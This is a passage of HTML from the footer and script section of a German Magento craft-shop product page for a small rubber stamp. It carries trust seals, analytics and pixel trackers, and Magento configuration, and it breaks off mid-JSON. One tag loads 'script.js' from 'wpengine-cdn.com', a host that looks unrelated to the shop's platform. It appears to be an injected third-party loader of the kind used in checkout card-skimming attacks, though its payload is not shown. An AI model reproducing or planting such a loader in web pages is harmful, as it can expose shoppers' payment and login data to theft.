<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
<a href="https://www.kaeufersiegel.de/zertifikat/?uuid=517b8ca2-9017-11ec-a4fa-9c5c8e4fb375-5168066858" target="_blank">
<img src="https://www.kaeufersiegel.de/zertifikat/logo.php?uuid=517b8ca2-9017-11ec-a4fa-9c5c8e4fb375-5168066858&size=120" width='111' height='68,45' title="H&auml;ndlerbund K&auml;ufersiegel"
alt="H&auml;ndlerbund K&auml;ufersiegel" hspace="5" vspace="5" border="0" /></a>

<!-- Beginn des H&auml;ndlerbund HTML-Code --> 
<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalität nicht ver&auml;ndert werden! -->
<a href="https://logo.haendlerbund.de/show.php?uuid=23af567e-900c-11ec-a4fa-9c5c8e4fb375-7596072654" target="_blank">
<img src="https://logo.haendlerbund.de/logo.php?uuid=23af567e-900c-11ec-a4fa-9c5c8e4fb375-7596072654&size=80&variant=2" title="H&auml;ndlerbund Mitglied" 
alt="Mitglied im H&auml;ndlerbund" hspace="5" vspace="5" border="0" />
</a>
<!-- Ende des H&auml;ndlerbund HTML-Code -->



 

</div>
<style>
  .footer .follow-us .share-links a {
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: 1px solid #e7e7e7;
  }
  .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #222529;
  }
</style></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class='fuss_info' style='text-align: center !important;font-size:8pt'><center>* Alle Preise inkl. gesetzl. Mehrwertsteuer zzgl. <a href='/versand'>Versandkosten</a> , wenn nicht anders beschrieben.<br> ** Gilt für Lieferungen innerhalb Deutschlands, Lieferzeiten für andere Länder entnehmen Sie bitte der Schaltfläche mit den <a class="versand" href='/versand' class="versand">Versand</a><br> 
 Aufgrund der Lichtverhältnisse bei der Produktfotografie und unterschiedlichen Bildschirmeinstellungen kann es dazu kommen, dass die Farbe des Produktes nicht authentisch wiedergegeben wird<br> 


</center></span>


 </div></div>            <address>© Tinker24.com - 2022. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
</div>    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.tinker24.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.tinker24.com\u002Fstatic\u002Fversion1751037313\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.tinker24.com/static/version1751037313/_cache/merged/c48824095372133ae2fa3717fedf04f7.min.js"></script>
<script async src="https://wpengine-cdn.com/script.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel",
    "description": "#html-body [data-pb-style=TWDJ1UY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}Happyhills Stempel 2,2x2,63 cm Gras mit Blumen Stempelgummi montiert auf Holz Unsere Stempel bieten vielseitige Gestaltungsm\u00f6glichkeiten f\u00fcr deine Bastelideen. Ob f\u00fcr Karten oder Fotoalben, bei unserer riesigen Auswahl findet sich f\u00fcr jede Gelegenheit der passende Stempel um deine Idee auf das Papier zu bringen. M\u00f6gliche Varianten sind, das Motiv in Schwarz zu stempeln und es farbig ausmalen, oder man verwendet ein farbiges Stempelkissen, was im Ergebnis bei unterschiedlichen Papieren bzw. Untergr\u00fcnden immer anders aussehen wird.\r\n2,2x2,63 cm\r\n Farbreste nach dem Stempeln abwischen oder ausstempeln. Zum Reinigen und Pflegen der Stempel ist die Verwendung von Stempelreiniger empfohlen.\r\n Achtung! Das Produkt ist nicht geeignet f\u00fcr Kinder unter 3 Jahren wegen verschluckbarer Kleinteile.\r\n 1 St\u00fcck #Motivstempel  #Textstempel  #Stempel  #kreative Stempel  #Kartengestaltung  #",
    "sku": "00410421-00001",
    "url": "https:\/\/www.tinker24.com\/stempel-gras-mit-blumen-2-2x2-63-cm-1-st",
    "image": "https:\/\/www.tinker24.com\/pub\/media\/catalog\/product\/0\/0\/00410421-00001_1.jpeg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 6.39,
        "itemOffered": 999999,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.tinker24.com\/stempel-gras-mit-blumen-2-2x2-63-cm-1-st",
        "priceValidUntil": "2026-01-25"
    },
    "gtin13": "4260452466090",
    "brand": {
        "@type": "Brand",
        "name": "Happyhills"
    }
}</script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-223411602-1"></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('set', {'currency': 'EUR'});
        gtag('set', {'link_attribution': true});
        gtag('set', {'anonymize_ip': false});
        gtag('set', {'allow_ad_personalization_signals': true});
                gtag('config', 'UA-223411602-1');
            </script>
<script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1676820995987050');
        fbq('track', "PageView");
    </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4JDT4C');</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 2,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"305964164"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).on('ajax:addToCart', function () {
                $('.mpquickcart .mpquickcart-block').modal('openModal');
            });

            $('body').on('click', '.mp-btnclose', function (){
                $('.mpquickcart .mpquickcart-block').modal('openModal');
            });
        });
    </script>
<script
    async
    src="https://eu-library.klarnaservices.com/lib.js"
    data-client-id="f5020d46-c0fe-574f-a158-3187f04ed097"
></script>
<script>
                gtag(
                    'event',
                    'view_item',
                    {"items":[{"id":"00410421-00001","name":"Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel","list_name":"Product View","category":"Basteln\/Papiergestaltung\/Stempel und Zubeh\u00f6r\/Motiv Stempel","quantity":1,"price":6.39,"brand":"Happyhills"}]}                );
            </script>
<script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":["00410421-00001"],"content_name":"Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel","content_type":"product","contents":[{"id":"00410421-00001","name":"Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel","price":6.39,"quantity":"1"}],"currency":"EUR","value":6.39});
        </script>
<script>
            dataLayer.push({"ecomm_pagetype":"product","ecomm_prodid":"00410421-00001","ecommerce":{"detail":{"actionField":{"list":"Product View"},"products":[{"id":"00410421-00001","sku":"00410421-00001","name":"Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel","price":6.39,"brand":"Happyhills","attribute_set_id":"4","attribute_set_name":"Default"}]}}});
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tinker24.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#gdpr-notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#gdpr-btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https://www.tinker24.com/cookie/index/noCookies/"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tinker24.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tinker24.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
            $(".product.media").after($(".block.upsell").detach());
                    }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script src="https://www.tinker24.com/media/mageplaza/search/tinker24_de_0.js"></script>
<script src="https://www.tinker24.com/media/mageplaza/search/tinker24_de_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.tinker24.com/",
                "baseImageUrl": "https://www.tinker24.com/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 15            }
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.tinker24.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tinker24.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.tinker24.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tinker24.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tinker24.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","mpquickcart":{"isHover":false,"showFull":true},"customerLoginUrl":"https:\/\/www.tinker24.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3N0ZW1wZWwtZ3Jhcy1taXQtYmx1bWVuLTItMngyLTYzLWNtLTEtc3Q%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tinker24.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768765169}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Mageplaza_CustomizeFreeShipping\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"mpquickcart_coupon":{"component":"Mageplaza_QuickCart\/js\/view\/coupon","displayArea":"extraInfo","config":{"template":"Mageplaza_QuickCart\/minicart\/coupon"}},"mpquickcart_totals":{"component":"Mageplaza_QuickCart\/js\/view\/totals","displayArea":"extraInfo","config":{"template":"Mageplaza_QuickCart\/minicart\/totals"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Mageplaza_CustomizeFreeShipping\/minicart\/content"},"component":"Mageplaza_QuickCart\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/4aff63957f229a0e8f1222e5bca5c348\/0\/0\/00410421-00001_1.jpeg","img":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/6c2316100e7116e366d7f425976244ba\/0\/0\/00410421-00001_1.jpeg","full":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/e29ffb93265b9dbd0c0790cbed4ac8c1\/0\/0\/00410421-00001_1.jpeg","caption":"Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {
                "bindSubmit": true
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1991]": {
            "priceBox": {
                "priceConfig":  {"productId":"1991","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.tinker24.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1991\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script>
            require([
                'jquery',
                'owlCarousel'
            ], function ($) {
                'use strict';
                $(document).ready(function () {
                    $('.mp-blog-owl-carousel.owl-carousel').owlCarousel({
                        items: 2,
                        loop: false,
                        margin: 10,
                        responsive: {
                            600: {
                                items: 4
                            }
                        }
                    });
                });
            });
        </script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tinker24.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tinker24.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tinker24.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Melden Sie sich sicher mit Ihren bestehenden Amazon-Daten auf unserer Website an.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fstatic\u002Fversion1751037313\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shar